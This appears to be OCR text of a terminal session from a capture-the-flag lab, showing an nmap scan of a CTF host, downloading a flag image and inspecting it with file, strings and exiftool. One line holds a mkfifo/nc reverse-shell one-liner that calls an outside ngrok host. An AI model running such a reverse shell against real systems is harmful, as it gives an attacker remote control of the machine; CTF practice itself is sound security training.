 abdou@XPS15-AD: ~/ctfs/
abdou@XPS15-AD: ~/ctfs,
abdou@XPS15-AD: ~
Windows PowerShell
Nmap scan report for ctf03.root-me.org (212.129.29.185)
Host is up (0.034s latency).
Not shown: 65532 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
9072/tcp open  unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 195.59 seconds
abdou@XPS15-AD:~/ctfs/blacklight$ echo b5f4723bd6df85b54b0905bd6d734be9ef1cc1eb977413a932a828b5c52ef5a6 > hash.txt
abdou@XPS15-AD:~/ctfs/blacklight$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 2.tcp.eu.ngrok.io 12138^C/tmp/f
abdou@XPS15-AD:~/ctfs/blacklight$ wget http://ctf03.root-me.org/flag2-inside.jpg
--2023-03-10 15:29:46--  http://ctf03.root-me.org/flag2-inside.jpg
Resolving ctf03.root-me.org (ctf03.root-me.org)... 212.129.29.185
Connecting to ctf03.root-me.org (ctf03.root-me.org)|212.129.29.185|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19080 (19K) [image/jpeg]
Saving to: ‘flag2-inside.jpg’
flag2-inside.jpg              100%[=================================================>]  18.63K  --.-KB/s    in 0.001s
2023-03-10 15:29:46 (14.3 MB/s) - ‘flag2-inside.jpg’ saved [19080/19080]
abdou@XPS15-AD:~/ctfs/blacklight$ file flag2-inside.jpg
flag2-inside.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision
8, 500x700, components 3
abdou@XPS15-AD:~/ctfs/blacklight$ strings flag2-inside.jpg | less
abdou@XPS15-AD:~/ctfs/blacklight$ exiftool flag2